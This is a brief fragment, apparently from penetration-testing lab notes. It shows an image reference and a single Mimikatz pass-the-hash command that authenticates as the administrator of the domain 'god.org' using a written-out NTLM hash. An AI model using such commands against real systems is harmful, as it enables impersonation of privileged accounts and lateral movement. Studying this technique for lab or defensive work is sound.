 sekurlsa::pth /domain:god.org /user:administrator /ntlm:4f1a2b2cf1dd79ae22a7f198412d7e51